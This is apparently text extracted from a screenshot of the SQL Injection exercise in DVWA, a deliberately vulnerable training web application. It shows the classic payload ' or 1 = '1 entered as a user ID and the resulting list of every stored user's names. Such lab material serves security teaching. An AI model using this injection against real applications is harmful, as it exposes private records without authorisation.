 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1 = '1
First name: admin
Surname: admin
ID: ' or 1 = '1
First name: Gordon
Surname: Brown
ID: ' or 1 = '1
First name: Hack
Surname: Me
ID: ' or 1 = '1
First name: Pablo
Surname: Picasso
ID: ' or 1 = '1
First name: Bob
Surname: Smith